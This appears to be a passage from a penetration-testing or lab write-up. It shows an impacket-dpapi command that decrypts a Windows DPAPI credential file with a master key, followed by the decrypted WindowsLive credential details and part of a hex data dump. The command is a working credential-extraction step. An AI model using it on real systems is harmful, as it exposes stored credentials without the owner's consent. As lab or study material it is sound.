 $ sudo impacket-dpapi credential -file DFBE70A7E5CC19A398EBF1B96859CE5D-DESKTOP -key '0×67c93a5831a5d17bae13deb6e
f3324f5c97abd363d8f146f5ac79f07fb2b2c0eb21433fcf211c15af4e79c1c72a512d3c8f181433b1fa50e78e7e146c27230ae'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-02-28 20:31:23
Flags : 0×00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0×00000002 (CRED_PERSIST_LOCAL_MACHINE)
Type : 0×00000001 (CRED_TYPE_GENERIC)
Target : WindowsLive:target=virtualapp/didlogical
Description : PersistedCredential
Unknown :
Username : 02pjquuelmoskags
Unknown :
KeyWord : Microsoft_WindowsLive:authstate:0
Data :
0000 01 00 00 00 D0 8C 9D DF 01 15 D1 11 8C 7A 00 C0 .............z..
0010 4F C2 97 EB 01 00 00 00 B6 88 C3 E7 CB 39 31 48 O............91H